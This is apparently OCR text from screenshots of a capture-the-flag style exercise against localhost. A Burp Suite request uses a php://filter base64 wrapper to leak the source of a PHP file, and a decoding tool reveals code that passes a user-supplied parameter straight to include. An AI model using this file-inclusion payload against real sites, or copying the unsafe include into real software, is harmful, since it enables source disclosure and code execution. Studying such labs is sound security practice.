 Send
Cancel
Target: http://localhost
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /1.php?file=php://filter/read=convert.base64-encode/resource=1.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Feb 2021 06:00:35 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.2.1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 197
8
9 include $_GET['file']PD9waHANCiRhID0gQCRfR0VUWydmaWxlJ107DQplY2hvICdpbmNsdWRlICRfR0VUW1wnZmlsZVwnXSc7DQppZiA
BerylEnigma
目录
工具
文本编辑
加密
现代加密
古典加密
编码
ASCII
URL
Base64
HEX
Unicode
HTML实体编码
摩斯电码
进制转换
Base64
文本模式
PD9waHANCiRhID0gQCRfR0VUWydmaWxlJ107DQplY2hv
dWRlICRfR0VUW1wnZmlsZVwnXSc7DQppZiAoc3RycG9zK
bGFnJykhPT1mYWxzZSkgew0KZGllKCdub25vbm8nKTsNC
2x1ZGUgJGE7DQo/Pg==
编 码
UTF-8
Base64URL
解
<?php
$a = @$_GET['file'];
echo 'include $_GET[\'file\']';
if (strpos($a,'flag')!==false) {
die('nonono');
}
include $a;
?>
Search...
0 matches
Done